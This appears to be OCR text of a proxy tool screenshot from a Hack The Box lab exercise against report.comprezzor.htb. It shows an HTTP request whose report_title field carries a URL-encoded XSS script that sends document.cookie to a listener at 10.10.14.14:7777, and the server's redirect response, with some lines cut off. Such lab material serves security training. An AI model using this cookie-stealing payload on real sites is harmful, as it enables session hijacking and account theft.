 Request
Pretty Raw Hex \n
5 Upgrade-Insecure-Requests: 1
6 Origin: http://report.comprezzor.htb
7 Content-Type:
application/x-www-form-urlencoded
8 User-Agent: Mozilla/5.0 (Windows NT 10.0;
Win64; x64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/123.0.6312.122 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/x
ml;q=0.9,image/avif,image/webp,image/apng,*/*
;q=0.8,application/signed-exchange;v=b3;q=0.7
10 Referer:
http://report.comprezzor.htb/report_bug
11 Accept-Encoding: gzip, deflate, br
12 Accept-Language: zh-CN,zh;q=0.9,en;q=0.8
13 Cookie: user_data=
eyJ1c2VyX2lkIjogNiwgInVzZXJuYW1lIjogIm1pYW8iL
CAicm9sZSI6ICJ1c2VyIn18ODRiZWQzYWEyOGJmZDhiNT
ZkNjJhNGVjZmRmYjJjYzk1NjBkYjIyMzY5YzdmMmVlNzA
0MzYzNjBiMmE0NGQ0MA==
14 Connection: close
15
16 report_title=
%22111%3E%3Cscript%3Evar%20i%3Dnew%20Image%28
%29%3B%20i%2Esrc%3D%22http%3A%2F%2F10%2E10%2E
14%2E14%3A7777%2F%3Fcookie%3D%22%2Bbtoa%28doc
ument%2Ecookie%29%3B%3C%2Fscript%3E&
description=222
Search
0 highlights
Response
Pretty Raw Hex Render
3 Date: Sun, 28 Apr 2024 05:47:31 GMT
4 Content-Type: text/html; charset=utf-8
5 Content-Length: 209
6 Connection: close
7 Location: /report_bug
8 Vary: Cookie
9 Set-Cookie: session=
.eJwtyzEOgzAMRuGr_PVc9QCMvQAHQKhKUkOiGq
7g4D0xs-vZ0-gwTNrNR0O8GukHpKrEpPevuIyv-
Mz4i5sHF9keaL3COExYiwgiI2VOvzKPWGZYLgrN
qjP07Z8SiE.Zi3i8w.3OgqwkBwGbO-VcUmwRJP5
; Domain=.comprezzor.htb; HttpOnly; Pat
10
11 <!doctype html>
12 <html lang=en>
13 <title>
Redirecting...
</title>
14 <h1>
Redirecting...
</h1>
15 <p>
You should be redirected automatica
the target URL: <a href="/report_b
/report_bug
</a>
. If not, click the link.
16
Search